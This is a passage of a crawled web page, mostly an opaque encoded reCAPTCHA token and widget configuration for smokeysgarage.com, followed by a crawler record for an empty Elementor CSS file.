O4HALCpsKIw4wyaRVmSSDDjsKtKsKGNMKwwrLDuMOWO2fDqkXDpx0Cw43DhMOwbE/ChwQ+I3rDlyAHw7kEOsODPBXDmjPDn8ONdko5N1rCvDsiw7s3QXcYwrxKwrUVTUbDj8OqwpvCr1oaXcKXCcKzYMO/dWs0L8KBG8Kiwp4Ow6zCgTwTNj/CiBQ4NMKoB15kByQmGE0nHwnDvWvDu2zDmC5bwrksw4xRXMKmIHY0NsKfw6nCkcO7w73CmFZWw4g3bMKxScOCbXXCqkVCw5R6d3fDkCjDgMOpw7DCqE9zCx7CgjUHVMOKwq1VGzlhcU1EV0VjL23Cs17DkMKqFB3DrA3ChTzChQHDgD3DqBbCgW3DscOABMK/GWDDiMOoaGM2NDxxUTvCl0MwWgxUNcKBw5fDpcO/[base64]/CiMKxWytsTDzCucK/UMKpwqp/UMKHwrXCmRnCv8KyJ8OpTjrCnCc/w4jDpx/[base64]/Ct8Otw5nCscKsaRnDuULCkcKYZsOrwrpWBjLClEjDgBgNLcKiw5pVSsKKLRvCn1nCrjROw65UcRLDiMKMwq06wqPDqBnDlGFREgNkPMOqWixbw6dkMMKHw7FJwrVsfhgDw4Iuw4TDp8OgHcOWw6rDvAnCmEUEanrDtMKIBBBdwpHClRPClcKTwrAUTC3DpMOiL2/[base64]/Cu8OJwoUBYsONScKhM8O5WsKmwp09dcOZTS52w6HDrhgYw6xCwq3DtR/Dk8OIXsOcRjnDscOfw4XDpAd+wpQdNAILw5IYGMKcOMOHwphKOBhywqFBJifCr3c/X8KGXE0VTsKBwpHCjkBXOcK6bcKGSsK4IzHDtlnDs8OUwprCi8KSwpXDu8OZa8KgwqEPYMKLw60/wpvChj8zwqRmw7XDowDDhwkNOcOmJMOLTydDwpEmWsKaVsOFRgJ5KmvDpCXDqkTCgTXDrcOiNsOPwo/DklBPwrcFH8K4UATDvMOIw7RETW1Dw4QAw656ZsOUwos2IjLDp2Vpw59kw7EXCTw7w73ClsOXd1HDr3rCgcKCYMOgT8KLOC1mfsKjw4fCsMKpwo40aMKQw6xWFzQTeivDvsKjwpNNwqobMcKQw6o/[base64]/CjW8CI8KTJwkHPsOHdsOLJzTCpSskBXRdGwA+B8KowqBhw7QCwrnDssOlOMOhBMOqw5nCm8OpcEjDqMKjw6fDj0QGwrppw4fCl8KhKsKyIMOAKgROw7N1WcOFKG4FwpzDshzDuHI+wrFsFBzDjMK/[base64]/CgSLCtFzDh39ww7/CqAnCssOcwpDDgSPDn8Oiwpkcw5Msw7gcw4QeMXXDrSXCoSc+w57CnwVfBMObwog1wpB9EMKaw6PCjsORfsKwwrTDoD7CmiXCrwjDs8KVEBN6wolwXXwuwrLDkigdBC/[base64]/HEkuWFYhwqg7aQEuZB1WV1nCpG1Fw6vDmnPCvsKLw5zDv086PRZlwobDqCbCv8OTw60ZwqFjw5DDucKxwrALfSnCn8KfwqwrwolowqXCkMKHw4TDm3dsdCNQw5NbEVMxcQXDnsKdwpRdYG9tXUcmwqLCkkbCt2LDlijCpSDDqcOocB8jw7DDjyB0w7/CpcOGLxPDq8ORcsKtwqJVWcK+w4ATMALDgCHDnWDDqEddwr9Vw70necKFwrcUw5R9IRpEw4XCoy3DnnUVw74jWBTCg8OVTggBwpsAfsO4YMOmwovDmMK5WXk/[base64]/Cgwl5FicHN8OUTsKDacOow6QYwqAJMynDj2k1w54vCF/DhcOswppdZ8KEwokZQVZJwoMKw7k1TcOPRhjDmU0xfMOPJDMXasKrwpsTw4PDm8OqVCjDvjPDnw3Ct8O0PgTDmsOBw6TDoyLCi8Oswp3CrDBWw4fCtcOzPhtpw6Yyw75dBB/DpkRePsOYwp08wp/DoDBWwo5VW8OMTsKtwpvCiMKRwrjCoUgiwqxzwpPCgMOywqzCrWDDhMODHcKlwr/CujdPJFU7HhDCgcO1woZpwp9jwpU7FMKlAcK1wq7DiCTClyApw5dMGU/Cu8KPwo1gcl5RDcKEwogKX8O3TmlBwqQewol3PH7CocOpw6fDqsOvFSUHwqPDocKFw4/DpwDDlDfDhFPCu8KQw4hSw45nw4rDrzTDmCocwrAtNRPDlcK7DjvDsMKwAjjCssOLY8OPfDrDi8KFw4fCrVc7LcOZwozChyMuwolXwqXCky0/w7pvTityLsOvwo9/woMjw7cFUGlBw75twoJ4enU0EMOkw7bDqmNOw54eehcUd0jDhcKywql+OcOGN8OZBMOzAsKMwo/[base64]/CosOrwq9+w6dfwrdswrF6aADChV3DlsO4f8O7P8O3STE9w53CgnQNw4/CgELCuMKHbcOpeVfChsOfw63DmMKqw6pWwpLDlsO9wrnDslBcwrgyFXPDiMOTw6TCl8KdMSMwIXBYwrh6ZsKNwr4fA8ODwoXCssO6wqTDiMOww75Fw7HCpcO4w6x1w60CwqvCsQoqecK7egtEwqvDvMKZw7RWwplQw4TDnGNTacK4S8OvFXR9Fip1eXt7Q1bCqT/[base64]/[base64]/[base64]/Ch8JaMOIw6LDmgItw4JUw5bDjWZgwojDtmTCicKFw7nDp8OCwp/DisKuc8OWKMKUXsOfw6Nuwpd0wrMqw73CisObw78vZsKuRGnCuT3CsxrDq8Ktw4fCp3LDoMKgdDMscSbCv27CksOxC8OnQn3CvcKeIHMqR8OXVVjCtsKRE8OAw4NtSk47w6HDj8KBwrPCpQUaw4DDgsKMLcO7B8OURSPDhik0bCDDjkPClinDoic/[base64]/DhsK/wrhUw5sIWcOnwp0Jw6PCnTlIF8OUw67ClDhrwpTChsO9MlZBw7xQw6PCpcKIwrcOeMKewr8dwr3DnMOmK8KGBcOfw40UDDLDvsO2w4t6B0jDiU3CoX01wp7CrE5vwrLCk8OrEMKmMyYBwqjDisKBGEvDjcKOImfDjWzCqhjDqyZscsOxGsKTYsO2w5FDw5kswrrChcK/wqjCozjCo8OhwqAbw7HDo13Dg05BaEgAQyrChsKYwowbH8O0wodXwo4kwowZacK6w67ChcOZVzJ0JcOzwpRHw7fCoChfNsOgRHnDg8OYNsKpWsOCw79nw7VnA8O1PMKnE8Olw5vDjMO/wpTCsMKxJWrCqcOmwqJ9w5zDgwwAwrN+w6/CvhQmw4rDunxpwrrCrsOOFVN5RcKNw4hGDX/DlWHDgsK/wrcDwpfCm2nCscKhwppZJAwVwrZYwrvCjcKZAcKEwrDDjMOhw7kAwojDn8ORw6w3OsKAwrEFw5HCqzoJE1pCw6jDjnIjw7zDkMK/IsOkw41fCsOVL8OTw4k8w6XCpcOfwqLDlgfDtgTDrxrDuQ/CgMKZZkbDrMOmw4hga03DrD/ChGrDqxbDliUrwp3CvsKzAn8BwpMGw7TDlMOrwrdlA8KFd8Ktw59cwq8jVsKcw4/Dj8Opw7hhJcOuZz7CuCnDk8K0cH7Csh5uL8Obw5gCw77DgMKnJDbDogl1P8OMBsK/A1Vjw5AFJsO+AcOER8O7wqlQwqZRRMOEw6pZJwZyw5N1QMO0wrBGw7tPw6/[base64]/CjsKqbTbCqmzDjFonTsOpwoXCisKEw5djw5tMw58rWcOGaMK0ccKlwrcGcsKRwogybVrCkMO5SsOIwrDDmcO+LMKKeC3CsQNJw4pyTjTCjCgwPMKOwpHDh03DtTBwBcOrWGrCvHvCmMKuScOhwqjCnH0tBcO1FsO8wqICwrPDpnLDuzkxw7TCv8KmX8O/WMOFw4l7woRgcsOaXQonw5R9IDXDiMOww5VRBMO/wrLDglheDsOzwrPDmsOVw7zDlwxCV8KSEMOcwqo8DFEbw4JCwqXDq8K0w7Y6XjrCjyXDhMKfwolbwolDw6PCjjtMI8OZfhIpw6vDg07Cp8OTw51OwqTChMOGLAVxWMOBwp/[base64]/Di8K9D17DjwDDv8OQw4PCsMKocgt+NMOOdcOlwrMHwqc+DmA4IRxJwpjChH3CgMKhXy/Dh17Cm1FsFHrDuXI/LsK0WcOxH0vCjFPDjcKGwqR0wrESIjDCuMKxw4Y7JHvDoi7DnW1lGMO+w4HDvTYew6HCi8OsGFwrw6vCnsO9Y3/CiUApw715W8KNQsKdw6PDvnPDusKiwrjCi8KZwrhUVsO1wp7CkDUpw5vCicOzZTTCkTQ0Ay/CqG/Dn8O6w5lSNxDCkWbCr8Odwrobw5nDulnDjSEIwqzChybCl8OuAEU6OkHChjXDt8O2wr7Ci8KRZWzCp13CnMOoD8OKw53CmVpuw7AKHsKqMAluU8O6w4tkwoHDgmRQSsKLHxh4w73DtMOmwq/Dt8Kww53CjcKuw65sMMKDwo1/wpbCtMKKBGsBw5nDiMKzwrzCq8O4Z8KGw6oeBn95w4o/[base64]/DmxbCvMO2AVFResOVEEk1K8ONwrnCtMO+w47CmsK8w6TChcKHf2rDpsOjwqfDmMO2FVItw4AkEwldG8OsPMOdTMKWwrNWw5l+GghTw4rDhkhOwqktw6/DrD0bwonChcOQwqnDu30DLDFfRCDCiMKQCi81wr1WT8Oiw71BVMOpL8K/w6/DtCnDtsOHw7rCpyhnwpnDgSXClcKnQ8Kow5HDlw1Bwpg+LMKdw4kXBWnCrxZBQ8OYw4jDlMO8w4LDtTFOwoBgBwnDrSfCjEbDoMOWWik7w5HDksOaw53Cu8KdwpXCl8K2IxLCgsOQw73DsGZWwqLCpXHDgcKwZMKawrzDkcKxejPDqhLCjMKUNcKcwrPCjV9+w7/CncO4w4J1G8KqIk/CrMKxQl1owp3DihlcGcO3wpFeeMKJw7ZQwrUQw4gewoM4dMKnw5bCkcKSwrTDrMKqIFzDnm3DklDCmQtkwobCggM0TMKxw51fQ8KqKyA9IhtPBMO0wrHDhMKlw5jCqsKgTMKFGm0lAsK+TV0owr/CmMO6w7jClsOew5IJw69/MsKbwp/DpgLDrkkiw7lyw6USwrnCp2krI29hwqd1w6/CocKaREQIXcO2w6UQQmhFwo1kw4FKI1Y4wqLCjkrDrlQyFMKITT3CgsO8KnxXHGLDp8O7wovCkyYKccKgw5jCkyN2JWfDvBTDpVU+w4pEL8KRw5HChsK3Gi0mw4/CqDzCnj4nwqItwoDCpEQ9YRlBwoXCnsKxGcKMJxHCtn7CjMKNwqfDsFxlSMKbZWvCkinCt8O1w7pZRjbCgMKabhQdJAvDnsKcw5hpw47Dk8Opw4HCm8OKwonDtADCoEE/IXhYw7DCp8OkURDDgMOMwqU8woLCgMOvw57CjcOww5zCrcOyw6/Ci8KoD8O2acK0w4/CpCJUwq3CgSM7JcKOTF8QK8OWw7lNwopmw4HDlsOJE2QlwrcGZsOnwpZ6w7rDtkrCv1fCg0ITwq/CrGpxw7RwNEbCs0/CpcO+PsOeWB0hYMKJbsOyM0vDkR3CpsKVWhDDtMKBwoDCgDgvfMO/d8Ozw4IGVcOww5XCgT0ww6TCmMOsMhvDkRzDvcKvw6XDkiTDrkx/TsK+cn3DlnbCrsKJw6hAbsKuVTcAV8Kdw4HCkQHDg8K8I8KHw4vDt8K/wpUCfTHCqBzCpS4Hw4ACwpvDpsKbw47CnsKYw63DvyVQQMK7eVIiMErDoUolwprDunDCpU/[base64]/[base64]/CjsK8eiDCmMK0wpXCnMOBRsOZX8OZMsOBTzDCtcKyUAo/[base64]/ChMO/dU/DvlbDrsO3b8KOGMK2wozDjsODwrdzw4vDtMOYfhjDqjbCn0nCu3VLw6PCgFAnRl4jJ8OpOsKsw5/Dr8OZFMOmwpZFMcKrwpLDjcKrw7/DnMKkwoHCtBTCqi/Cm0lKBVTDoRXCmzPCosO6NsOwfEwBBlTCnMOwHU/DscOGw5HDvMO7DxIwwr7DrSDDoMK4w75Lw7EYLsKpEcKUbcKIPw3CmG3ClMOrMEBDwrRxw7pcw4bDhlE2cGscHcOpw7Z+ZTfCs8KBW8K2RMKOw5Faw4/[base64]/DpxjDul9lLlxeXMK7wqYGUsOEw6rDnSMqJsOTwrnCj8KFbMO3KcO2woZZacK0WQ0nSMOow5nCvsKLwqF9woI6aUvClnzDicK1w67DnMOfLC57f29fHVfDsxPCjDDDsC9bwpbDl2TCti7Dg8KTw5wfwrobMGZLb8O7w5vDsjhQwqDCmSh7wpTCs3sHw4EAw4xxw7Ezwq/CqsOYOcK6wpBab1Fhw4zDmWbCisKZdVkQwqbCgRIfPcKPNyY/ARNHL8OMwoXDosKGI8KnwprDhhfDuSnCiBMAwoHCnBnDmjjDh8OST1k+w7TDuhvDlgfCvcKsSjoKeMKuw7RhLRPCj8Khw5bCgcKNUMOrwp1pcwA8fQHCpyTCucOdEMKVU3HCsnQLU8KGwpxLw7t9wrzCjcKzwpfCmsKsDMO6bhvDm8O/wpfCuFFnw6g9SMOxwqVJeMKma0vDv1XCoQoqDMK8bCLDpMK2wpHCojXDp3jCu8KEbVRqw5DCtRnCg1bCij91IsKRQMKqC0HCvcKgwoDDv8KCXVPCmk0WPMONUcOpwpFmwrbCs8OyKcKxw4jCsCjCsinCv0c0fcOkeBYuw6jCuwNpQcOiw6fCrnzDqH0Jwq1xwqsYCU/DtRTDpE/[base64]/w4nDocOacMKLYMOMwpLCg8OHw4Iaw7EswqnDgHI0wqLCiyXDrsKPwoALw4fClsOKDkLCrsOgSj3CnF3DuMKOKC7CnsONw6PDsVsWwq1/w6QGHsKAJm5/[base64]/wpTDjUHDjMO9A23DnV/Dt8KlwqAyOxjDsBBbwo5LwrYTNGLCscONw5x4cUXCuMKRYTTDvmMMwpjCrgTCr2jDihE5wobDnz3DpQVRJUpKw4LCuA/[base64]/DrGEtIx89ecObaUFWDMOxFcOVMUYxwrrCisO4KMKlXVx6wr7DgVUSwqEEHsKowozCoC4fwrgmU8Kpwr/CpMKfw4rCiMKcUcK2SzkXFBPDuMObw7gywrRtUnc2w6PDtlzDp8Ksw43CjMO1wr7Cm8Oqwp8MVcKvcxvCkWTDoMOAw4JOK8K9BW7Cli/DiMOzw63Dj8KlfxTCisKpOy7CpHwrYMOPwovDjcKew5QCExhVZ2fChMOfw604VsKgAAzCuMO4TF7DtcKqw6RmScOaG8KoZsOdE8KRwrAcw5PCthpYwodZw4TDjklfwqLCtGw8wqfDrn9TBsOJwr1Xw7/[base64]/[base64]/[base64]/DpwZBw6DDp1s9w7ERw6jDoRDCrwk/w7HCsF9HGlhyeWLDqD4YFMOqVGLCpMOjTsOJwpd5V8KRwqnCisOCw4zCvRHDhFAeJyAyBXUvw4rDihdmDybClXRQwq7CqcOww4pIDMOHwrXCsEQjKsKzBy/CvHPCh1wdwoHClMOwN0UawprDkRvDo8OLG8OBw4lLwo0Tw40gXsO/HcKSworDvMKKMRN3w5DCnMKKw7sTbMOrw6vCjl7Ct8OWw78Zw7TDvcONwo/CmcKowpDDmMKbwpMKw4rDl8K8M20sVcOlwqLDhsOKwo44GTs0wq5zTV/ClwLDj8O6w7TCgcKLe8KrSg3DsFEtwq54w7Jwwo/DkGfDjsO1SQjDi3rDpsKgwoHDrDLDnGXCi8KrwqlcPlPCr2E6w6tCw61dw7N6BsOrFitSw7fCosK0w4PCvH/[base64]/[base64]/FcOsdArDscKiSm3DkcKsE8OdY1PCqcO0TMOJw5ZPf8Kvw5LCgUhfwqQSYTMtwr7Dr1LDksObwpDDlcKOFiRiw7rDlcODwrrComTCiR5awqosesOvcMOiw5PCkcKEwpjCjnDCksObW8OnDcKJwqbCgEVHaEhsQ8KTcMKEGMO1wqbCmcOjw5QAw6Uzw6LClxUiwqTCjl/ClyHCnkbDpDoew6XCkMKie8OHwox3VEQVwp/Ci8KnNBfCsjNQw4kZwrRaacKuIlcDTMK6aW7DiAdjwoYDwpHCu8OBc8KHC8OhwqR5w5fCtMKQScKTeMO0Z8KmMmIEwpLCssKDLSbCrE/Dv8OZRl4bcDcbG13CmMOWEMO+w7MJOsK4w4ZdOXzCuyDCrWjCjn7CsMOOYxfDuMKaBMKPw7gHVsKuJk3CtcKELToUW8KlIHBBw5MsfsKkeQ3DusOKwqrDnDddXsKNf085wrw7w7/ChMKcKMK7XcObw4pxwr7Dq8KZw4/DlX4/[base64]/DncO2wqNfw6fClFxDwpnDpU0vw6bDhEkUKsK8b8O9JsKEwrgOw7bDosOzAn7CjT3DlT7CjHjDgx/DuCLCh1TCqcKNG8KdHcKiNcKoYXXCulJGwrbCoEopHUMcKC/DjXnCiyLCrsKRam1swqNRwrtTw4bDkcO+e0IQw57CjsKQwofDp8K6wpjDksO/[base64]/IcO1YsKzJsO5MsKLw4kfD1PCp0XDt8Orwo3DqsOLQ8O6wqbDkcKswqNgE8KId8ORwrwLwpJKw6F4woJ/wovDk8OXw57DqktjGsKcJcKiw5tDwo3Cu8Kew7M/QwR5w47Cu2NvOlnCiTpfOMK+w4kHwoHCrzR9wozDogvDs8KPwp/DpcOHwo7CpcKlwrMXScKtJ3zDtcKXQMKfQ8KuwoQXw4DDrngewqjDrEUtw5nDqEMhTlXDtRTCj8KLwqrCtsOGw7ltA3BLw6HCpMOhZ8KVw4MZwrrCs8Ouw6LCqcKsMcKkw6PCml84w4QHQy0ew6UoaMOiXjgOw4Q0wqLCkH4/w6PDm8KVGTAQRgTDjw7DjcOTw5PDjsKqwrlWCHV0wpLDmAvCvsKSVUNWwpjDnsKbw5cDLB48wr/DgUjCjcKDwqB1QMKxYMOewr/DtX/CrMOAwp9twq4/AsO2wpgiUcKvw7fCmsKXwqnCrm7DtcKdwoJKwoNswqN+esOlw7Jewq/CmDJcBVzDkMOSw4JmTTADw73Dgj3CmcKHw7sOw6fDpx/DrABaZ2DDtXPDoEgHLxHDuQzCjcKBwq3Dn8KSw6c1G8OiBsOJwpHDmy7CqwjCt0jDkEPDonLCtMO9w5hswoxuw6EqYD/Ch8O0wp3DuMKGw4TCv3/Dm8Kkw7hSZxk1wpsvwp8dTzPCvcOYw6h0w4h5NR3DtMKmYsK2e10pwo0LNkPClsKMwoXDucOiR3TCng/CtcOzZsKMKsKhw4rCi8KcAEJEwp7ChMKbSsKzNjvDrVzChsOIw4QhGXTDp1zChMKvw57Dk1t8XsONw6tfw74rwo9Qf0FyfyAQw6nCqRIGPcOWwrZbwpV3w6jCu8KFw43DtVIwwo5Uwpk8aEdqwqhcwrw6wofDrBs/w7TCrcOow51de8ORAMOLw5EcwqXCg0HDo8Oaw63CucKTwrQjPMOiw4gTLcOcwo7DkMOXwqlTPcOgwp1fwr3Cpg/CmcKfwr5vQcKnfl1VwpnCjsO9EcK5ZEFkfcOyw6EfTsK6KsKLw6NXDBYwOcOgF8KXwohmTMO3TcOyw4FWw4HDrk7DtsOEw4rCnH/[base64]/[base64]/[base64]/CmMK6dsKGwpR1WhNbwoAKw6PDnm1dw5TCjBN8J2DDmyrCrx3DrcKzXMOswqk+VhzCqxbCrzLChjjCugZ8woIWwqttw6DDkzjDmADDqsOiS17DkX3DicKVfMOfMCcJME7DpyoowqXCncKSw5zCvMOYw6DDtRnCikzDjFDDgWTDl8KWS8OBwo0Wwq46b09/w7PCg3FywrsfCEU6w5RSBMKPC1DCkFUewrsGPcK0GMKswqc8w5fDocOyWMKlBMO2OFQ7w5zDicKFYHtIQsKfwqppwpjDoSvDsmDDscKAwqwpdRgTS18bwq5gw7YIw6l1w7x+d0tdP2bCoT87wqJBwrVsw5rCq8O/wrPCoRfCq8KhJTPDhy3DucKZwq9OwrI/RhfCh8K9JCJ6ckNnKS3DhVpawrPDjsOdZ8OZVsKlSSUsw4U9wozDq8OPwqt2KMOLwrxwUMOvw7cUw6cgIQE5w7/CqMOCwq7CpcOkVMKpw4gPwqfDpMOtw7NPwqYHw6zDgVQLcTLClsKFRcKhw6JrcMO/[base64]/w5MAwrLDhMKxY8KjRSPCgD/CgDQww7jChcKVwqN4blB5D8OHEA/Ch8OWwrzDhVxPV8OOCgzDsG9Zw4PCscKBSBLDuS1dw7LCti3CogZvfEHCqBsBIyE0bsKRwq/Dp2rDsMOPQDkdwoZ8w4fDpFstQ8KbHlLDkhM3w5HDr1kqScOow5/[base64]/w4YZwrLCh8KoWjtyRsK4w6zDsizDvxjCnDPCi8KWGk9zBmkTWRdFw7tTw4VUwrrCjcK3wqJBw6fDu1jCoHjDtTQWBcKRKxpNK8KrEcKvwqvDhcKEVWNGw7nDu8K/wohGw4/DicK6TXrDlMOadFfDuGRiwoUXGsOwYhNBwqUCwpMpw63DgA/CqyNIw47DmcOjw54VUMOjwrnDuMKAw6XDoHvCkHpOTwzDvcO/dQc1wp5IwpJcw7jDpAldIMK6SGFCfUbDu8KTworCrTASwposNV0tDiN5w5BSEBJlw4gLw4ZLdEFZwo/CjcKKw4zCqsKhw5tDNsOmwq/[base64]/w4fCvcKrw7rDmMOow4LDmMKNw71mwrVHMMKmdsOnw4vDtsKRw73DnMKpwpktw7vCnhlQT38LRcOpw6YHw7fCs3fDiwfDpcOYwpbDmBXCv8Oewqp6w4XDuE3Dtyczw5BRHMKDX8KfYG/[base64]/w5rCmsOfCVDCo8ONG8KhfsO6wrdjwp4/ccKOw73DncOve8OuICPCgmXCicOjwqkqw59dw5Rsw47CuETDgV3Cgj/DtxDDqcO7bsO9wp/CgsO5wqXDmsO/w7DDvkw9G8ODeH/CrzY2w4DCq3hZw6I9Z1vCozPCvnXCoMOlVcOPDsOIfMO7bDxzH2txwpZSHsKRw4vCoGMGw7kpw6DDucKqXcK1w5tdw7HDuh/[base64]/w4xRwrFxMEADGsOnwpfDhMKvwrHDtnfCqMObwpBkJTbDpsKZYMKewp3CqAsAw73ChsOwwp13H8OFwoQbesKOZgLCq8K/fibCnhLDiQnDrHrCksKdwpEiwqrCrXRDDDB0w6rDhUDCoQphf2ExCsKIfMO2aDDDpcOtOWU3UjrClmPCicO0w4IFwpXDlMO/wpsuw7URw4rClAXCtMKoVl/[base64]/[base64]/b8OTw79RBMOqw6/Ci1LDu1B/w6FeDhpow5gmBHbDp3jDpxzDqMKXwrfDgTUfDWDCg0Yuw4bClcKUfkh4GlTDkjQJcsKvwovChELCsQ7Cj8Omw63Dpj/[base64]/wovCjw7CowNaNcORwpkmw78Gw7rDr8OzwrsCdUXDq8K3K1HCkkIVwr9RwqjCmsKpc8K3w6MtwobCoQBjEcO+wpfDqnnCkgPDrMK9wohUw7N9dkpewpDCtMK8w5PCrEFyw4vDgsOIwpofABo2w6vDqkbCnGdfwrjDnzjDvmlUw6jDul7ClGUhwpjDvR/[base64]/DFzCgFYsNChHSGYneyXDmsKCwobChcKvXMOAHmHCmjXDisKBQ8KRwpjDlBoOczA/w47CmMOacmfCgMKQw4JHDMKZw5Mdw5XCsCbCssK/[base64]/[base64]/GRHDl8K+JRIdw5fCn2zCk8Oww6zDhcOxwrwPw5bDq8KVU13Dn3DDsm0ZwqY4wrDDgzxWw7DDmQnDixIbw7zDvAwxCcO/w6jCjgzCjTRjwrgBw5zDqcKnw4RDTlgpG8OqBMKBMcKPwqZcwqfCgMKBw6IbDRlHH8KLNBMHI2cEwpDDjwXCiRNJczITw6DCpCZ0w5PCkSZAw4HDkg3DrMKUPcKQDFRRwozCh8KzwqLDpMO4w6zDrMOCwrLDmsKNwrjCmEjCmDI/wpNkwpjDsx/DpMKDAkghTBYtwqYEPXc/wo4zLsK0P1pJSQLCjcKFwqTDkMK9wqBQw4RXwq5eI2/[base64]/DlsOZwrVnw7XDlsKnwrNtw4w2F2bDm2bCiX/CkcKOPMKjw5Z1KQrDgsOawqpLBjvDlsKGw4/[base64]/G8KQwo/[base64]/CrsOWwqI5b1nCsmvCqyshwpQiw7zCq8KeOGHDn8O6AEfDvMO6QMK8AhnDjTdhw58WwrbDuSY+N8OgPgEOwpEoQsK5wr7DgWnCgUTDuQDChcOLwpnDlcKGVMOabR8zw55PWmFlSMOeRVXCpMKcKcKjw5cGRx7DjCV+ewPDh8KIw6sIcsK/[base64]/DtWpLw53DhsOQwqtzwqw6w5nDrSPDmn/DkXrCgcKHEcKGcBxiwo/[base64]/DknIBIh/DksKFcSJowoAGwpxjw6vDnAd5wpTDuMKfCTRGJV9Qw5c4wrfDhlNuDcOVD30hw43DoMO7QcKIZ3TCmcKNW8Kiw4LDk8OsKB9mJH1Fw5DCgRMzwoTDscOQwrjCt8KNP33DsGMtcXMVw5XDo8K7dxAnwr/Cv8OWBGYTaMKaMRFPw5gOwrEWIsOKw7tOwrHCkwTDhMOvGMOjN3U7KFItQ8OLw7E+T8O9wos/wpEzQGg2wpPDjFNHw4nDr2DDmcODFcOYw4VBW8KyJMKtRsO1wqDDhE1NwonCu8O/w7s1w5nDnMOew47CrEXCkMO5w6RlBjTDl8OObiJ6E8Kqw6knw6ULAQ1mwqQSwrxEfDjDnF1AEsOOE8OtUMOcwpkSw5QQw4rDtGZ3fkjDkl8dw4xOA2J9LMKcwqzDjhYWaHXCul3CssO6HsO1wrrDvsORUCIFJjpyW0/Dik3CnQLDnAs5w7Jfw4RQwpZHTChuOsK9UDViw7ZhETfDj8KHDHfCoMOgFsKvZsOzwpzCpsO4w60Rw5VRwpsyd8KoUMKmw7/DosO/w6YkQ8KNw7lAwqfCoMODP8OkwplVwqpARiw3NyQwwoDCt8KaVMK4w5Qqw57DgcOENMKdw4nCnxHClzHDtTUJwpMODMOrwrLDscKtw6bDsgDDkQgnWcKLbQZJw6fCtMOre8O/[base64]/Dl8KaUsKjd1bDn3pKPTbDggXCp2BeH8OgYld8w53DiFTCtsOkwrFcw6NjwpPDp8KKw4dSZk3DicOKwozDo2jDl8KgfcKswqvDtUzCrxvDisOSw5jCrhpiJ8O7Fi3CjgvDkMO8w7jCvBlnZhfDl1HDn8K6E8Orw4HCoT/Cun/DhQBnwozDrMOtBTDDmCUiUE7DjsO3XsKDMFvDm2HDvMKMVcKLIsO6w4nCqkInw4/DqcOoAiknw5XDnQzDuzdOwqhLwonDj253YQHCpjfCmgE1Mk/DrAzDgnXChynDmCk1GB9nNEXDjV0rGWZ8w59NacKDeAgCaW/DmG9Fw6Bwc8O/a8O6cWpSScOBwoLCjFxvUMK5ccOWScOuw6Q+w797w6nChV8cwpU4wq/[base64]/Cr8Ojw4Utwpljwq0rV0ggFsOmw7ZlQsKaw4LDksKqw5oCBcOlB0hWwokaH8KiwqzDk3cPwqzDrnpTwqwYwrPDhsOWwpXChsKXw5LDlnx/[base64]/w7PDvsO+JjNDwoPDoTnCkHLChnXDukJlwqUzw5hew5k+CSlDIVlwC8OPNcOTwp0Aw4TCrFFIDTo7wofCicO+NsO8Bk8cwr3DvMKcw53DgMOswoQ2w4DDjMOtO8Onw7nCqMO/czYkw4LDlG/CljvCgUjCuw/ClHbCpXIvQGIfwr1AwpzDrxFZwqrCoMKywrjDqMOmwp8/wowlPMOFwr9YNXR1w75wFMOgwqNuw7MyAnIuw6gGZynCu8OiHwhIwr7Cug7Dk8Kaw4vCiMOvwrLDicKKHMKDfMKPw6p4GwUYc37Cs8KIE8OmGsKWcMOzw67DvUfDmSnDsQ15Rn8vB8KIXHbCiFPDnA/[base64]/CpHHDsnHCiMKUQcOOwqQFSsKaw4RDaMOhNcKOWCTDsMKfMmHCknLDp8OEaHXDhXpaw7YcwpzDnsKPMyTDt8Ofw7Vuw6DDgmrDnDLDnMK/DzFgS8K1PcOtwp7DusOSBcK3SQdyHgMpwrXDvzPCrcK4woTCvcOACsKAETTDiB9XwqzDo8Kfwp/DgMKoOxHCnFgVwp/CqcKDw6FPfz/Chz8kw7ckwobDsyE7LcOZXQvDtsKWwoZdWAFpcMKMwpMLw5fCsMOrwr8lwrXDhTc5w4B5KsOpcMKiwpAKw4bDocKFw4LCuDBYYyfDpUxvEsOJw6rDr08jK8O4U8Kyw77CsV8HaB7CjMKCXCLCr2R6JMO4w6DDlsKHak/Dv0HCvsKiMcOAEGvDp8OIdcOtwojCoCtJwrDCusKaZcKSPsOKwqHCvQ90RR/Dtl3CqBVWw74Gw5DCssKcCsKJVcOGwoFEe190wqrCmcKnw7nCucOFwrQlN0RBAMOKCcKywr1bVCB8wrYlw5DDksOdw4kdwp7DpgFrwpPCvxskw4nDoMKXDHvDkMKtwp9Dw6fDn2jCj2bCiMKYw45Mw4/[base64]/DusKVV1PDh8KiwqU6wqoxeSdwBjPDrsOXGcODe0VYD8K5w4dxwo/DpA7CnF8xwrLDosOWRMOvLH7DggFBw5JQwpjCk8KWdGrCiGBfJMKCwrbCsMO9a8Oxw6XChF/DrB47CcKXSw9pRMOUXcK0wpRBw7Mywp3CusKFwqHCgVAQw7vChV5DS8O7wqgWHsK/GW4dQ8OEw7jDqsOsw5/Cm3DCh8KWwqnDqFzDqXHDhR7Dt8KWIlPDqRTCqBPDvUZuw65UwrVqw6PDjTUGwrbCn01Qw6rDsxfCvUrDnjjDpcKcw6Qbwr/[base64]/[base64]/DkcK6cCg/W8OvC8Ohw4nDhcK+w6nDssO+C3o\\u003d\x22],null,[\x22conf\x22,null,\x226Ldhpu8UAAAAAHj-j6z7Gt6MyFO4VU_XKdYn90jz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://smokeysgarage.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QmoilGNLbto1TpKYC50wsvBOHVNkLWFzsHxnYUVGwN0\\u003d\x22,1,0,null,1,1768614451522,0,0,[91,27],null,[110,70,105,196],\x22RC-b9h2BmLATBah_Q\x22,null,null,null,null,null,\x220dAFcWeA5R_5k0Jx2mp_2SMs96KY5pSRFeGmzu1odECJAdhUQaQwGptx_LOCxemC8_1j73aya6RfJiPEkuRrrZvHOpM9NR4sAnfw\x22,1768697251648]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://smokeysgarage.com/wp-content/uploads/elementor/css/post-2205.css?ver=1767157702
body_size: 12486
content:
